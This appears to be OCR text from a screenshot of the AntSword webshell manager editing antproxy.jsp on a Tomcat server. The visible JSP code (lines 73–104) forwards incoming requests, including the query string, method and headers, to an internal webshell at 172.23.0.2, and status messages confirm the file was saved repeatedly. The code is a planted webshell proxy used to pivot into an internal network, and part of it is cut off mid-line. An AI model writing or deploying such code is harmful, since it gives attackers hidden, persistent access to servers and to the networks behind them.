 中国蚁剑
30.0.30.10
antproxy.jsp
>_ 30.0.30.10
IP:30.0.30.10 File: /usr/local/tomcat/webapps/ROOT/antproxy.jsp 刷新 高亮 用此编码打开 保存
73 if (in != null) {
74 in.close();
75 }
76 if (br != null) {
77 br.close();
78 }
79 return sb.toString();
80 }
81 %>
82 <%
83 CookieManager manager = new CookieManager();
84 CookieHandler.setDefault(manager);
85
86 String target = "http://172.23.0.2:8080/ant.jsp";
87 String queryString = request.getQueryString();
88 if(queryString != null && queryString.length() > 0) {
89 target = target + "?" + queryString;
90 }
91 URL url = new URL(target);
92 // Proxy proxy = new Proxy(Proxy.Type.HTTP, new InetSocketAddress("172.16.26.218", 3080));
93 // HttpURLConnection conn = (HttpURLConnection) url.openConnection(proxy);
94 HttpURLConnection conn = (HttpURLConnection) url.openConnection();
95 conn.setRequestMethod(request.getMethod());
96 conn.setConnectTimeout(30 * 1000);
97 conn.setDoOutput(true);
98 conn.setDoInput(true);
99 conn.setInstanceFollowRedirects(false);
100 // 处理 header
101 Enumeration headerNames = request.getHeaderNames();
102 String[] blackHeader = new String[]{"host", "connection", "transfer-encoding",
103 while(headerNames.hasMoreElements()) {
104 String headerName = (String)headerNames.nextElement();
成功
保存文件成功！
/usr/local/tomcat/webapps/ROOT/a
ntproxy.jsp
成功
保存文件成功！
/usr/local/tomcat/webapps/ROOT/a
ntproxy.jsp
成功
保存文件成功！
/usr/local/tomcat/webapps/ROOT/a
ntproxy.jsp
成功
保存文件成功！
/usr/local/tomcat/webapps/ROOT/a
ntproxy.jsp
学蚁致用